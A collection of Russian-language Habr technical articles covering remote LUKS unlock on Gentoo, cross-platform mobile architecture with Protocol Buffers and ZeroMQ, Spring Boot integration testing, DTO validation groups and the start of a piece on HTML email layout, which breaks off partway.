Виртуальная машина отправлена в reboot и будет доступна по порту 22022 для SSH подключения.
```
ssh REMOTE_HOST_IP -l root -p 22022
>> Welcome to Genkernel 4.2.3 (2021-10-29 00:20:05 UTC) remote rescue shell!
>> ...running Linux kernel 5.10.61-gentoo
>> The lockfile /tmp/remote-rescueshell.lock' was created.
>> In order to resume boot process, run 'resume-boot'.
>> Be aware that it will kill your connection which means
>> you will no longer be able to work in this shell.
>> To remote unlock LUKS-encrypted root device, run 'unlock-luks root'.
```
**Открываем LUKS раздел:**
```
remote rescueshell ~ # unlock-luks root
>> Using the following cryptsetup options for root: --allow-discards
Enter passphrase for /dev/sda2:
>> LUKS device /dev/sda2 opened
```
**Продолжаем загрузку Gentoo:**
```
remote rescueshell ~ # resume-boot
>> Resuming boot process ...
```
**Далее можно подключаться по SSH к системе с Gentoo на 22 порту.**
Возможно статья сэкономит времени новичкам и не только, также поможет тем кто знакомится с Linux или Gentoo, начинает создавать виртуалки(контейнеры) на чужом железе(в облаке). | https://habr.com/ru/post/587164/ | null | ru | null |
# Как правильно переходить границу: кроссплатформенность в мобильном приложении

Сегодня все больше приложений создается сразу для нескольких мобильных платформ, а приложения, созданные изначально для одной платформы, активно портируются на другие. Теоретически можно полностью писать приложение «с нуля» для каждой платформы (т.е. фактически «кроссплатформенной» оказывается только идея приложения). Но это означает, что трудозатраты на его разработку и развитие будут расти пропорционально количеству поддерживаемых платформ. Если же многоплатформенность изначально заложить в архитектуру приложения, то эти затраты (плюс, в особенности, затраты на поддержку) могут существенно сократиться. Вы разрабатываете общий кроссплатформенный код один раз — значит используете его на текущих (и будущих) платформах. Но в этом случае сразу возникает несколько взаимосвязанных вопросов:
* Должна ли быть граница между общим (кроссплатформенным) и нативным (специфичным для данной платформы) кодом?
* Если да, то где и как провести эту границу?
* Как сделать так, чтобы кроссплатформенный код было удобно использовать на всех платформах, как на тех, что надо поддержать сейчас, так и на тех, чья поддержка, вероятно, может потребоваться в будущем?
Конечно, ответы на эти вопросы зависят от конкретного приложения, предъявляемых к нему требований и накладываемых ограничений, поэтому универсальный ответ найти, по всей видимости, невозможно. В этой статье мы расскажем, как мы искали свои ответы на эти вопросы в процессе разработки мобильного клиента Parallels Access для iOS и Android, какие архитектурные решения были приняты и что в итоге получилось.
Хочу сразу предупредить, что букв в этом посте много, но дробить тему на куски не хотелось. Поэтому запаситесь терпением.
Должна ли быть граница у кроссплатформенности?
----------------------------------------------
Сегодня существует много фреймворков (например, Xamarin, Cordova/PhoneGap, Titaniun, Qt, и другие), которые, в принципе, позволяют написать код один раз, а затем собирать его под разные платформы и получать на выходе приложения с более (или, в зависимости от возможностей фреймворка, менее) нативным для данной платформы UI и его “look-n-feel”.
Но если вам важно, чтобы приложение воспринималось и вело себя привычным для пользователей на данной платформе образом, то оно должно “играть по правилам”, установленным Human Interface Guidelines этой платформы. А для восприятия «нативности» приложения пользователям крайне важны «мелочи» — вид и поведение управляющих элементов UI, вид и тайминги анимации переходов между элементами UI, реакции на жесты, расположение стандартных для данной платформы элементов управления и т.д. и т.п. Если вы полностью пишете приложение на одном из кроссплатформенных фреймворков, то нативность поведения вашего приложения будет зависеть от того, насколько качественно она реализована в этом фреймворке. И здесь, как это часто бывает, «дьявол кроется в деталях».
**Где в фреймворке скрывается «дьявол»?**
1. **В багах.** Сколь хорош ни был бы фреймворк, в нем, к сожалению, неизбежно будут баги, в той или иной степени влияющие на «look-n-feel» и поведение приложения.
2. **В скорости.** Скорость, с которой развиваются и меняются мобильные платформы, напрямую влияет на нативный “look-n-feel” и на скорость появления новых «фишек» на той или иной платформе.
В любом из этих случаев вы либо попадаете в зависимость от скорости выхода и качества обновлений фреймворка, либо (если у вас есть доступ к его исходникам) вынуждены будете сами исправлять баги или добавлять недостающие, но срочно необходимые вам фичи. Мы в полной мере столкнулись с этими проблемами во время разработки другого нашего решения — Parallels Desktop для Mac, в котором широко используется библиотека Qt (в свое время Parallels Desktop для Mac развивался на общей кодовой базе с Parallels Workstation for Windows/Linux). В некоторый момент времени мы осознали, что время и силы, затрачиваемые на поиск проблем, связанных с багами или особенностями реализации в Qt платформо-зависимого кода, их исправлением или поиском путей для обхода, стали слишком велики.
При разработке Parallels Access мы решили не наступать на эти же грабли во второй раз, поэтому для разработки UI решили использовать нативные для каждой платформы фреймворки.
Где и как провести границу между кроссплатформенным и нативным кодом?
---------------------------------------------------------------------
Итак, мы решили, что UI будет писаться нативно, т.е. на Objective-C (позже добавился Swift) для iOS и Java для Android. Но кроме собственно UI в Parallels Access, как и, наверно, в абсолютном большинстве приложений, есть достаточно большой пласт «бизнес-логики». В Parallels Access он отвечает за такие вещи, как авторизация пользователей, обмен данными с облачной инфраструктурой Parallels Access, организация и, по мере необходимости, восстановление шифрованных соединений с удаленными компьютерами пользователя, получение разнообразных данных, а также видео- и аудиопотоков от удаленного компьютера, отправка команд на запуск и активация приложений, пересылка на удаленный компьютер клавиатурных и «мышиных» действий и многое другое. Очевидно, что эта логика не зависит от платформы, и является естественным кандидатом на вынесение в кроссплатформенное «ядро» приложения.
Выбор, на чем писать кроссплатформенное «ядро», был для нас прост: С++ плюс подмножество модулей Qt (QtCore + QtNetwork + QtXml + QtConcurrent). Почему все-таки Qt? На самом деле эта библиотека давно стала много бОльшим, чем просто средством для написания кроссплатформенного UI. Мета-объектная система Qt обеспечивает множество крайне удобных вещей. Например, получить «из коробки» средства для потокобезопасной коммуникации между объектами с помощью сигналов и слотов, добавить к объектам динамические свойства, в пару строк кода организовать динамическую фабрику объектов по строке с наименованием класса. Кроме того, он предоставляет очень удобный кроссплатформенный API для организации и работы с событийным циклом, потоками, сетью и многим другим.
Вторая причина – историческая. Мы не хотели отказываться от использования тщательно обкатанной и оттестированной С++/Qt библиотеки Parallels Mobile SDK, которая была создана в процессе разработки нескольких других наших продуктов и на которую ушло несколько человеко-лет работы.
Как сделать так, чтобы кроссплатформенное ядро было удобно использовать из Objective-C и Java?
----------------------------------------------------------------------------------------------
Как использовать С++ библиотеку из Objective-C и Java? Решение «в лоб» – сделать Objective-C++ обертки над C++ классами для их использования в Objective-C и JNI-обертки для использования в Java. Но с обертками есть очевидная проблема: если API С++ библиотеки активно развивается, то и обертки будут требовать постоянного обновления. Понятно, что поддержание оберток в актуальном состоянии вручную – это рутинный, малопродуктивный и неизбежно ведущий к ошибкам путь. Разумно было бы просто генерить обертки и необходимый “boiler plate” код для вызова методов в C++ классах и доступа к данным. Но генератор опять же либо надо написать, либо можно попробовать использовать готовый (например, для Java можно было бы использовать [SWIG](http://www.swig.org). И с генераторами остается вероятность, что оборачиваемый C++ API окажется им «не по зубам» и потребуются пляски с бубнами, чтобы сгенерить корректно работающую обертку.
Как же устранить такую проблему на корню, “by design”? Для этого мы задались вопросом, а что, собственно, представляют собой коммуникации между «платформенным» кодом на Objective-C/Java и кроссплатформенным кодом на C++? Глобально, с «высоты птичьего полета» — это некоторый набор данных (модельные объекты, параметры команд, параметры нотификаций) и обмен этими данными между Objective-C/Java и C++ по определенному протоколу.
Как описать данные так, чтобы их представление на C++, Objective-C, Java было бы гарантировано возможно и взаимно-конвертируемо? В качестве решения напрашивается использовать еще более базовый язык для описания структур данных, и генерировать из этого описания типы данных, «родные» для каждого из трех языков (С++, Objective-C, Java). Кроме генерации типов данных, нам была важна возможность их эффективной сериализации и десериализации в байтовые массивы (ниже мы расскажем, для чего). Для решения подобных задач существует ряд готовых вариантов, например:
* [**Google Protocol Buffers**](https://developers.google.com/protocol-buffers) которые, фактически, стали «языком данных» в Google
* [**Apache Thrift**](https://thrift.apache.org), который был изначально разработан в Facebook, отдан в Open Source в 2007, и сейчас находится «под крылом» Apache
* [**MessagePack**](http://msgpack.org)
* и т.д.
Нами был выбран Google Protocol Buffers, т.к. на тот момент (2012 г.) он несколько превосходил конкурентов по производительности, компактнее сериализовал данные, кроме того, был прекрасно документирован и снабжен примерами.
Пример, как описываются данные в .proto файле:
```
message MouseEvent {
optional sint32 x = 1;
optional sint32 y = 2;
optional sint32 z = 3;
optional sint32 w = 4;
repeated Button buttons = 5;
enum Button {
LEFT = 1;
RIGHT = 2;
MIDDLE = 4;
}
}
```
Сгенерированный код, конечно, будет много сложнее, т.к. кроме обычных геттеров и сеттеров, он содержит методы для сериализации и десериализации данных, вспомогательные методы для определения наличия полей в протобуфере, методы для объединения данных из двух протобуферов одного типа и т.д. Эти методы нам пригодятся в дальнейшем, но сейчас нам важно то, как код, использующий кроссплатформенное «ядро», и код в самом «ядре» могут записывать и читать данные. А выглядит это очень просто. Ниже в качестве примера приведен код для записи (в Objective-C и Java) и чтения данных (в С++) о мышином событии – нажатие левой кнопки мыши в точке с координатами (100, 100):
а) Создание и запись данных в объект в Objective-C:
```
RCMouseEvent *mouseEvent = [[[[[RCMouseEvent builder] setX:100] setY:100] addButtons:RCMouseEvent_ButtonLeft] build];
int size = [mouseEvent serializedSize];
void *buffer = malloc(size);
memcpy(buffer, [[mouseEvent data] bytes], size);
```
б) Создание и запись данных в объект в Java:
```
final MouseEvent mouseEvent = MouseEvent.newBuilder().setX(100).setY(100).addButtons(MouseEvent.Button.LEFT).build();
final byte[] buffer = mouseEvent.toByteArray();
```
в) чтение данных в C++:
```
MouseEvent* mouseEvent = new MouseEvent();
mouseEvent->ParseFromArray(buffer, size);
int32_t x = mouseEvent->x();
int32_t y = mouseEvent->y();
MouseEvent_Button button = mouseEvent->buttons().Get(0);
```
Но как передавать данные, записанные в протобуферы, на сторону C++ библиотеки и обратно, учитывая, что код, отправляющий запросы (Objective-C/Java) в кроссплатформенное «ядро» и код, непосредственно их обрабатывающий (C++), живут в разных потоках? Использование для этого стандартных методов синхронизации требует постоянного внимания к тому, где и как используются примитивы синхронизации, иначе легко получить код с неоптимальным перформансом, dead lock–ами или race-ми, трудноотлавливаемыми падениями при несонхронизированном чтении/записи данных. Возможно ли построить схему коммуникаций между Objective-C/Java и C++ так, чтобы и эту проблему решить “by design”? Здесь мы снова задались вопросом, а какие, собственно, виды коммуникаций нам нужны:
• Во-первых, API нашего кроссплатформенного «ядра» должен предоставлять методы для запроса модельных объектов (например, получить список всех зарегистрированных в данном аккаунте удаленных компьютеров).
• Во-вторых, API «ядра» должен предоставлять возможность подписываться на уведомления о добавлении, удалении и изменении свойств объектов (например, об изменении состояния соединения с удаленным компьютером или о появлении нового окна какого-либо приложения на удаленном компьютере.)
• В-третьих, в API должны быть методы как для исполнения команд самим «ядром» (например, установить соединение с данным удаленным компьютером, используя заданные login credentials), так и для отправки команд на удаленный компьютер (например, проэмулировать нажатие клавиш на клавиатуре на удаленном компьютере, когда пользователь набирает текст на мобильном устройстве). Результатом команды может оказаться изменение свойств или удаление модельного объекта (например, если это была команда на закрытие последнего окна приложения на удаленном компьютере).
Т.е. у нас получается всего два характерных паттерна коммуникаций:
1. **Запрос-ответ** из Objective-C/Java в С++ для запроса/получения данных и для отправки команд с опциональным обработчиком завершения
2. **События-нотификации** из С++ в Objective-C/Java
(NB: Обработка аудио- и видеопотоков реализована отдельно и не рассматривается в этой статье).
Реализация этих паттернов хорошо ложится на механизм асинхронных сообщений. Но, как и в случае с описанием данных, нам нужен механизм асинхроной очереди, позволяющий обмениваться сообщениями между тремя языками (Objective-C, Java и С++), и, кроме того, легко интегрирующийся с нативными для каждой платформы потоками и событийными циклами.
Велосипед мы и здесь не стали изобретать, а использовали библиотеку [ZeroMQ](http://www.zeromq.org). Она предоставляет эффективный транспорт для обмена сообщениями между так называемыми «нодами», которыми могут выступать потоки в пределах одного процесса, процессы на одном компьютере, процессы на нескольких компьютерах, объединенных в сеть.
Использование в этой библиотеке zero-copy алгоритмов и lock-free модели для обмена сообщения делает ее удобным, эффективным и масштабируемым средством для передачи блоков данных между «нодами». При этом, в зависимости от взаимного расположения «нод», передача сообщений может осуществляться через shared memory (для потоков в пределах одного процесса), IPC-механизмы, TCP-сокеты и т.д., причем для использующего библиотеку кода это происходит прозрачно: достаточно при создании «сокетов», через которые коммуницируют «ноды», одной строкой задать «среду обмена», и все. Помимо «низкоуровневой» C++ библиотеки libzmq, для ZeroMQ cуществует ряд высокоуровневых binding-ов для большого количества языков, включая С (czmq), Java (jeromq), C# и т.д., позволяющих более компактно и эффективно использовать предоставляемые ZeroMQ паттерны для организации коммуникаций между «нодами». Сконфигурировав среду обмена, мы можем, например, создавать и передавать ZeroMQ-сообщения из Java (c помощью jeromq) и нативным же образом получать и читать их на стороне C++ (с помощью czmq).
ZeroMQ – это транспорт, который реализует диспетчеризацию сообщений между «нодами» согласно сконфигурированному паттерну коммуникации, но не накладывает ограничений на «полезную нагрузку». Именно здесь нам пригодится упомнинавшийся выше факт, что протобуферы – это не только средство для обобщенного описания структур данных, но и механизм для эффективной (как по времени, так и по требуемому объему памяти) сериализации и десериализации данных.

Таким образом, c помощью связки Google Protocol Buffers + ZeroMQ мы получили не зависящее от языка средство для описания данных и потокобезопасное средство для обмена данными и командами между «платформенным» и «кроссплатформенным» кодом.
Использование этой связки:
* Прозрачно для разработчиков на Objective-C, Java и С++. Работа с данными и операциями ведется полностью на «родном» языке
* Освобождает разработчиков клиентского UI-кода от необходимости помнить о синхронизации при обращении к данным. Сериализованный и десериализованный объект – суть разные объекты, общая память (при определенных условиях) нужна только при передаче через ZeroMQ.
Заключение
----------
Подводя итоги, можно сказать следующее: во-первых, при изучении задачи всегда стоит «приподняться» над ней и увидеть общую картину того, что есть и что вы хотите получить в итоге – это иногда помогает упростить задачу. Во-вторых, не стоит изобретать велосипеды и незаслуженно забывать все то, что помогало эффективно работать в предыдущих решениях.
А как вы писали свое кроссплатформенное приложение – с нуля для каждой платформы и сразу закладывали в архитектуру? Давайте обсудим плюсы и минусы в комментариях. | https://habr.com/ru/post/254325/ | null | ru | null |
# Интеграционное тестирование микросервисов Spring Boot в монорепозитории
Привет, Хабр! С ростом количества микросервисов и их взаимосвязей может возникнуть потребность комплексной проверки работоспособности системы. Со временем API сервисов и их поведение может дорабатываться и изменяться, при этом хочется иметь уверенность, что система микросервисов в совокупности ведёт себя согласно ожиданиям. Мы разберём простой пример написания интеграционных тестов, которые в дальнейшем можно встроить в CI/CD-процесс для решения подобной проблемы.
### Исходные данные
Наша система состоит из двух микросервисов **Service А** и **Service B**, представляющих собой Spring Boot-приложения. Исходный код сервисов хранится в монорепозитории. **Service А** содержит API для импорта данных из внешнего сервиса **External Service**. **Service B** хранит импортированные данные и предоставляет API для записи и доступа к ним. Для наглядности приведём API каждого из сервисов:
**Service А**
```
Метод отправки запроса на импорт данных
POST /import/data
Response: { id: 1}
```
**Service B**
```
Метод сохранения импортируемых данных
POST /import/data
BODY: { value: ‘data’ }
Response: { id: 1 }
```
```
Метод получения импортированных данных
GET /data/{id}
Response: { value: ‘data’ }
```
**External Service**
```
Метод получения данных
Request: GET /data
Response: { value: ‘data’ }
```
**Наша цель** — покрыть интеграционными тестами взаимодействие микросервисов при импорте данных из внешнего источника. Для написания тестов будем использовать следующие инструменты:
* <https://www.testcontainers.org/> — библиотека, позволяющая поднимать внутри контейнеров необходимое для тестирования окружение;
* <https://serenity-bdd.info/> — библиотека, помогающая писать простые и структурированные тесты благодаря оперированию абстракциями;
* <https://rest-assured.io/> — библиотека, предоставляющая удобный DSL для тестирования REST-сервисов;
* <https://www.mock-server.com/> — библиотека для создания mock-серверов, позволяющая эмулировать ответы на заданные REST-запросы.
### Подготовка сервисов и окружения
Внутри монорепозитория создаём отдельный модуль, в котором будут храниться и запускаться сценарии интеграционных тестов. Затем создаём файл Docker-compose и описываем в нём наши микросервисы, а также базу данных. Предварительно собираем и пушим образы микросервисов.
```
version: '3.9'
networks:
integration-network:
driver: bridge
services:
a:
image: a-image:v1
networks:
- integration-network
ports:
- "8081:8080"
- "18081:18080"
b:
image: b-image:v1
depends_on:
- b-db
networks:
- integration-network
ports:
- "8082:8080"
- "18082:18080"
b-db:
image: postgres:13.3
networks:
- integration-network
ports:
- "5432:5432"
environment:
- POSTGRES_PASSWORD=password
```
Создаём в новом модуле базовый класс для интеграционного тестирования. В нём добавляем экземпляр класса `DockerComposeContainer`и передаём путь к файлу docker-compose. C помощью метода`withExposedService`описываем сервисы, которые необходимо поднять, указывая параметры `serviceName`, `servicePort` и `waitStrategy`. Здесь `waitStrategy` **—** критерий готовности сервиса к работе. В качестве критерия будем использовать `HealthCheckStrategy`.Указываем, что хотим мониторить доступность ручки health check, предоставляемой Spring Boot Actuator, и ожидаем, что она должна быть доступна в течение 60 секунд. Если этого не произойдёт, `testcontainers` выбросит ошибку и выполнение тестов будет остановлено. Также определяем mock-сервер, чтобы в дальнейшем иметь возможность эмулировать ответы на запросы к ExternalService**.**
```
abstract class BaseIntegrationTest {
protected lateinit var externalService: ClientAndServer
companion object {
private const val DOCKER_COMPOSE_PATH = "src/test/resources/docker-compose.yml"
private const val HEALTH_URL = "/actuator/health"
private val DOCKER_COMPOSE: KDockerComposeContainer = KDockerComposeContainer(File(DOCKER_COMPOSE_PATH))
.withExposedService("a", 18080, HealthCheckStrategy().strategy())
.withExposedService("b", 18080, HealthCheckStrategy().strategy())
init {
DOCKER_COMPOSE.start()
}
}
@Before
fun setUpExternalServer() {
externalService = ClientAndServer.startClientAndServer(55555)
}
@After
fun shutDownServer() {
externalService.stop()
}
private class KDockerComposeContainer(file: File) : DockerComposeContainer(file)
private class HealthCheckStrategy {
fun strategy(): WaitStrategy = HttpWaitStrategy()
.forPath(HEALTH\_URL)
.forStatusCode(200)
.withStartupTimeout(Duration.ofSeconds(60))
}
}
```
### Написание сценариев тестирования
Библиотека serenity-bddпозволяет описывать шаги тестирования. Основное преимущество использования шагов заключается в инкапсуляция логики взаимодействия с сервисом внутри понятной и удобочитаемой абстракции, а также возможность их многократного переиспользования в тестах.
Для нашего примера мы будем использовать две ключевые аннотации: `@Step` и `@Steps`. `@Step` вешается на метод, внутри которого описан конкретный шаг тестирования, а `@Steps` используется для внедрения набора описанных шагов внутрь тестового класса.
Для описания шагов используем возможности библиотеки rest-assured:
* **Given** позволяетопределить спецификацию, натравленную на базовый URL вызываемого сервиса;
* **When** — rest-запрос, который необходимо выполнить;
* **Then** — указываем ожидания от выполнения запроса;
* **Extract** — извлекаем из полученного ответа результат в нужном формате.
Для начала создадим класcы с описанием шагов тестирования, которыми в дальнейшем будем оперировать.
```
class ServiceASteps {
@Step
fun importDataFromExternalService() = Given {
spec(aServiceSpec)
} When {
post("/import/data")
} Then {
spec(successResponseSpec)
} Extract {
`as`(Long::class.java)
}
// ...
// Набор шагов сервиса А
private val aServiceSpec = RequestSpecBuilder()
.setBaseUri("http://localhost:8081")
.setContentType(ContentType.JSON)
.build()
private val successResponseSpec = ResponseSpecBuilder()
.expectStatusCode(200)
.build()
}
```
Шаг `importDataFromExternalService` описывает отправку post-запроса в Service A на импорт данных из External Service, с последующим сохранением преобразованных данных в Service B.Ожидаем, что получим от сервиса успешный ответ и сможем извлечь идентификатор созданной сущности.
Аналогично опишем шаги тестирования для Service B:
```
class ServiceBSteps {
@Step
fun getData(id: Long) = Given {
spec(bServiceSpec)
} When {
get("/data/$id")
} Then {
spec(successResponseSpec)
} Extract {
`as`(Data::class.java)
}
// ...
// Набор шагов сервиса B
private val bServiceSpec = RequestSpecBuilder()
.setBaseUri("http://localhost:8082")
.setContentType(ContentType.JSON)
.build()
private val successResponseSpec = ResponseSpecBuilder()
.expectStatusCode(200)
.build()
}
```
Теперь напишем простенький тест с использованием шагов, описанных выше. Для этого:
* Mock-аем запрос к внешнему сервису, указывая требуемый ответ.
* Внедряем шаги Service А и Service В внутрь нашего теста с помощью аннотации `@Steps`.
* Описываем тестовый сценарий, вызывающий импорт данных и проверку их корректного получения.
```
@SerenityTest
class TestExample : BaseIntegrationTest() {
@Steps
private lateinit var aSteps: ServiceASteps
@Steps
private lateinit var bSteps: ServiceBSteps
@Before
fun mockServiceResponses() {
externalService
.`when`(
HttpRequest
.request()
.withMethod("GET")
.withPath("/data"),
Times.unlimited()
).respond(
HttpResponse
.response()
.withStatusCode(200)
.withBody(loadResource("external-data.json"))
)
}
@Test
fun `import data from external service - happy path`() {
val expectedDataValue = "data"
val dataId = aSteps.importDataFromExternalService()
val data = bSteps.getData(dataId)
assertEquals(expectedDataValue, data.value)
}
}
```
### Итог
Мы покрыли интеграционными тестами взаимодействие микросервисов в монорепозитории. Теперь мы можем внедрить их в CI/CD-процесс для непрерывной проверки корректного поведения системы на раннем этапе. При последующем развитии и доработках микросервисов мы с лёгкостью сможем увеличить объём сценариев тестирования благодаря заложенному фундаменту, а также будем спокойными за регресс.
Спасибо за внимание! | https://habr.com/ru/post/658393/ | null | ru | null |
# Настройка валидации DTO в Spring Framework
Всем привет! Сегодня мы коснёмся валидации данных, входящих через Data Transfer Object (DTO), настроим аннотации и видимости — так, чтобы получать и отдавать только то, что нам нужно.
Итак, у нас есть DTO-класс UserDto, с соответствующими полями:
```
public class UserDto {
private Long id;
private String name;
private String login;
private String password;
private String email;
}
```
Я опускаю конструкторы и геттеры-сеттеры — уверен, вы умеете их создавать, а увеличивать в 3-4 раза код смысла не вижу — представим, что они уже есть.
Мы будем принимать DTO через контроллер с CRUD-методами. Опять же, я не буду писать все методы CRUD — для чистоты эксперимента нам хватит пары. Пусть это будут create и updateName.
```
@PostMapping(consumes = MediaType.APPLICATION_JSON_VALUE, produces =
MediaType.APPLICATION_JSON_VALUE)
public ResponseEntity create(@RequestBody UserDto dto) {
return new ResponseEntity<>(service.save(dto), HttpStatus.OK);
}
@PutMapping(consumes = MediaType.APPLICATION\_JSON\_VALUE, produces =
MediaType.APPLICATION\_JSON\_VALUE)
public ResponseEntity updateName(@RequestBody UserDto dto) {
return new ResponseEntity<>(service.update(dto), HttpStatus.OK);
}
```
Для наглядности их тоже пришлось упростить. Таким образом, мы получаем какой-то JSON, который преобразуется в UserDto, и возвращаем UserDto, который преобразуется в JSON и отправляется на клиент.
Теперь предлагаю ознакомиться с теми несколькими аннотациями валидации, с которыми мы будем работать.
```
@Null //значение должно быть null
@NotNull //значение должно быть не null
@Email //это должен быть e-mail
```
Со всеми аннотациями можно ознакомиться в библиотеке javax.validation.constraints. Итак, настроим наше DTO таким образом, чтобы сразу получать валидированый объект для дальнейшего перевода в сущность и сохранения в БД. Те поля, которые должны быть заполнены, мы пометим [NotNull](https://habrahabr.ru/users/notnull/), также пометим e-mail:
```
public class UserDto {
@Null //автогенерация в БД
private Long id;
@NotNull
private String name;
@NotNull
private String login;
@NotNull
private String password;
@NotNull
@Email
private String email;
}
```
Мы задали настройки валидации для DTO — должны быть заполнены все поля, кроме id — он генерируется в БД. Добавим валидацию в контроллер:
```
@PostMapping(consumes = MediaType.APPLICATION_JSON_VALUE, produces =
MediaType.APPLICATION_JSON_VALUE)
public ResponseEntity create(@Validated @RequestBody UserDto dto) {
return new ResponseEntity<>(service.save(dto), HttpStatus.OK);
}
@PutMapping(consumes = MediaType.APPLICATION\_JSON\_VALUE, produces =
MediaType.APPLICATION\_JSON\_VALUE)
public ResponseEntity updateName(@Validated @RequestBody UserDto dto) {
return new ResponseEntity<>(service.update(dto), HttpStatus.OK);
}
```
Настроенная таким образом валидация подойдёт к созданию нового пользователя, но не подойдёт для обновления существующих — ведь для этого нам нужно будет получить id (который задан как null), а также, пропустить поля login, password и email, поскольку в updateName мы изменяем только имя. То есть, нам нужно получить id и name, и ничего больше. И здесь нам потребуются интерфейсы видимости.
Создадим прямо в классе DTO интерфейс (для наглядности, я рекомендую выносить такие вещи в отдельный класс, а лучше, в отдельный пакет, например, transfer). Интерфейс будет называться New, второй будет называться Exist, от которого мы унаследуем UpdateName (в дальнейшем мы сможем наследовать от Exist другие интерфейсы видимости, мы же не одно имя будем менять):
```
public class User {
interface New {
}
interface Exist {
}
interface UpdateName extends Exist {
}
@Null //автогенерация в БД
private Long id;
@NotNull
private String name;
@NotNull
private String login;
@NotNull
private String password;
@NotNull
@Email
private String email;
}
```
Теперь мы пометим наши аннотации интерфейсом New.
```
@Null(groups = {New.class})
private Long id;
@NotNull(groups = {New.class})
private String name;
@NotNull(groups = {New.class})
private String login;
@NotNull(groups = {New.class})
private String password;
@NotNull(groups = {New.class})
@Email(groups = {New.class})
private String email;
```
Теперь эти аннотации работают только при указании интерфейса New. Нам остаётся только задать аннотации для того случая, когда нам потребуется апдейтить поле name (напомню, нам нужно указать не-нулловвыми id и name, остальные нулловыми). Вот как это выглядит:
```
@Null(groups = {New.class})
@NotNull(groups = {UpdateName.class})
private Long id;
@NotNull(groups = {New.class, UpdateName.class})
private String name;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
private String login;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
private String password;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@Email(groups = {New.class})
private String email;
```
Теперь нам осталось задать необходимые настройки в контроллерах, прописать интерфейс, чтобы задать валидацию:
```
@PostMapping(consumes = MediaType.APPLICATION_JSON_VALUE, produces =
MediaType.APPLICATION_JSON_VALUE)
public ResponseEntity create(@Validated(UserDto.New.class) @RequestBody UserDto dto) {
return new ResponseEntity<>(service.save(dto), HttpStatus.OK);
}
@PutMapping(consumes = MediaType.APPLICATION\_JSON\_VALUE, produces =
MediaType.APPLICATION\_JSON\_VALUE)
public ResponseEntity updateName(@Validated(UserDto.UpdateName.class) @RequestBody
UserDto dto) {
return new ResponseEntity<>(service.update(dto), HttpStatus.OK);
}
```
Теперь для каждого метода будет вызываться свой набор настроек.
Итак, мы разобрались, как валидировать входные данные, теперь осталось валидировать выходные. Это делается при помощи аннотации @JsonView.
Сейчас в выходном DTO, который мы отдаём обратно, содержатся все поля. Но, предположим, нам не нужно никогда отдавать пароль (кроме исключительных случаев).
Для валидации выходного DTO добавим ещё два интерфейса, которые будут отвечать за видимость выходных данных — Details (для отображения пользователям) и AdminDetails (для отображения только админам). Интерфейсы могут наследоваться друг от друга, но для простоты восприятия сейчас мы делать этого не будем — достаточно примера со входными данными на этот счёт.
```
interface New {
}
interface Exist {
}
interface UpdateName extends Exist {
}
interface Details {
}
interface AdminDetails {
}
```
Теперь мы можем аннотировать поля так, как нам нужно (видны все, кроме пароля):
```
@Null(groups = {New.class})
@NotNull(groups = {UpdateName.class})
@JsonView({Details.class})
private Long id;
@NotNull(groups = {New.class, UpdateName.class})
@JsonView({Details.class})
private String name;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@JsonView({Details.class})
private String login;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@JsonView({AdminDetails.class})
private String password;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@Email(groups = {New.class})
@JsonView({Details.class})
private String email;
```
Осталось пометить нужные методы контроллера:
```
@JsonView(Details.class)
@PostMapping(consumes = MediaType.APPLICATION_JSON_VALUE, produces =
MediaType.APPLICATION_JSON_VALUE)
public ResponseEntity create(@Validated(UserDto.New.class) @RequestBody UserDto dto) {
return new ResponseEntity<>(service.save(dto), HttpStatus.OK);
}
@JsonView(Details.class)
@PutMapping(consumes = MediaType.APPLICATION\_JSON\_VALUE, produces =
MediaType.APPLICATION\_JSON\_VALUE)
public ResponseEntity updateName(@Validated(UserDto.UpdateName.class) @RequestBody UserDto dto) {
return new ResponseEntity<>(service.update(dto), HttpStatus.OK);
}
```
А когда-нибудь в другой раз мы пометим аннотацией @JsonView(AdminDetails.class) метод, который будет дёргать только пароль. Если же мы хотим, чтобы админ получал всю информацию, а не только пароль, аннотируем соответствующим образом все нужные поля:
```
@Null(groups = {New.class})
@NotNull(groups = {UpdateName.class})
@JsonView({Details.class, AdminDetails.class})
private Long id;
@NotNull(groups = {New.class, UpdateName.class})
@JsonView({Details.class, AdminDetails.class})
private String name;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@JsonView({Details.class, AdminDetails.class})
private String login;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@JsonView({AdminDetails.class})
private String password;
@NotNull(groups = {New.class})
@Null(groups = {UpdateName.class})
@Email(groups = {New.class})
@JsonView({Details.class, AdminDetails.class})
private String email;
```
Надеюсь, эта статья помогла разобраться с валидацией входных DTO и видимостью данных выходных. | https://habr.com/ru/post/343960/ | null | ru | null |
# Вёрстка писем почти без боли
Каждый раз, когда в спринте появляется задача на верстку писем, один из фронтендеров подумывает об увольнении...
Верстка писем всегда являлась проблемной задачей, ведь каждая компания хочет чего-то эдакого, а фронтам приходится отбиваться от очередной интересной идеи, объясняя почему ту или иную затею реализовать не получится.
В этой статье хочу поделиться несколькими лайфхаками по верстке писем. Расскажу что стоит учитывать при верстке писем и как обходить ограничения при создании адаптивного письма.
#### 1. Плохая поддержка CSS3 и HTML5
Когда речь заходит о письмах, наверное, почти каждый фронтендер слышал о том, что письма нужно верстать с помощью таблиц. И он прав. Во многих email-сервисах до сих пор или не поддерживаются новые фичи css и html, или поддерживаются частично.
Например, если ты не знаешь что такое `flex`, то, поздравляю, эти знания тебе и не понадобятся)
Существует достаточно много сайтов, которые наглядно показывают что поддерживается в том или ином почтовом сервисе.
Вот один из них: <https://www.campaignmonitor.com/css/>
Самые популярные ограничения, на которые я натыкалась во время верстки:
| | | |
| --- | --- | --- |
| **Ограничения** | **Решение** | **Примечание** |
| margin: 12px 8px 24px;padding: 12px 8px 24px; | margin-top: 12px;margin-left: 8px;margin-right: 8px;margin-bottom: 24px; | Лучше использовать максимально описательный способ при использовании с `margin` и `padding` |
| z-index:10; | opacity: 0.999; | `z-index` имеет плохую поддержку, но фича с применением прозрачности работает когда 2 элемента лежат рядом и нужно один отобразить над вторым |
| position:absolute; | Решение сильно зависит от задачи.Например:- При верстке баннера решением было использовать `background-image` чтобы одна картинка накладывалась на другую- Блок-оповещение - синяя прямая полоса по краю блока - решение использовать `border-left` |
